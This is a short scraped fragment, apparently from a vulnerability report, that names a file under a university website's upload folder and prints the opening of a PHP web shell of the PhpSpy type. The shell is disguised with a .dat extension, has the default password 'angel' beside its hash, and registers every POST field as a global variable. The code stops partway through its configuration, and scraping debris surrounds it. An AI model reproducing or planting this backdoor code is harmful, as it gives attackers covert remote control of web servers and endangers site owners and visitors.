 phil.arts.cuhk.edu.hk/up
phil.arts.cuhk.edu.hk/upload_files/file/8.dat
<?php
error_reporting(7);
@set_magic_quotes_runtime(0);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_COM', class_exists('COM') ? 1 : 0 );
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
@set_time_limit(0);
foreach($_POST as $key => $value) {
if (IS_GPC) {
$value = s_array($value);
}
$$key = $value;
}
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ec38fe2a8497e0a8d6d349b3533038cb
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ec38fe2a8497e0a8d6d349b3533038cb'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
www.wooyun.org